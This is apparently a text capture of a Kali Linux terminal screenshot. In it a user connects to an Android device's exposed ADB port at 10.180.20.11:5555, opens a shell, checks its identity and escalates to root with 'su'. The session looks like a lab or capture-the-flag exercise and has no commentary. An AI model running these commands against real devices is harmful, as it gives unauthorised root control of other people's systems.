 10.1.72.15
kali@kali: ~/Downloads
File Actions Edit View Help
Private Browsing
┌──(kali㉿kali)-[~/Downloads]
└─$ adb connect 10.180.20.11:5555
connected to 10.180.20.11:5555
┌──(kali㉿kali)-[~/Downloads]
└─$ adb shell
x86_64:/ $ whoami
shell
x86_64:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),300
1(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc),3011(uhid) context=u:r:shell:s0
x86_64:/ $ su
:/ # whoami
root
:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:su:s0
:/ #